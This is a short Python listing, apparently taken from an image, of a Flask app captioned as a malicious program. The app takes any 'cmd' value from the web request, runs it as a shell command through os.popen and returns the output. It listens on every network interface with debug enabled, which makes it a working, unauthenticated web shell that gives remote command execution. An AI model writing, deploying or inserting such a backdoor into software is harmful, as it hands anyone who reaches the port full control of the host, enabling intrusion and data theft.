 python_test.py
1 from flask import Flask, request
2 import os
3
Prepare for malicious programs
4 app = Flask(__name__)
5
6 @app.route('/')
7 def hello_world():
8     r = request.args.getlist('cmd')  #Reception? cmd= parameter
9     a=os.popen(r[0])  #Execute system commands
10     l = a.read()
11     return l  #return
12
13 if __name__ == '__main__':
14     app.run(host='0.0.0.0', port=14145, debug=True)  #Listen HTTP port 14145
15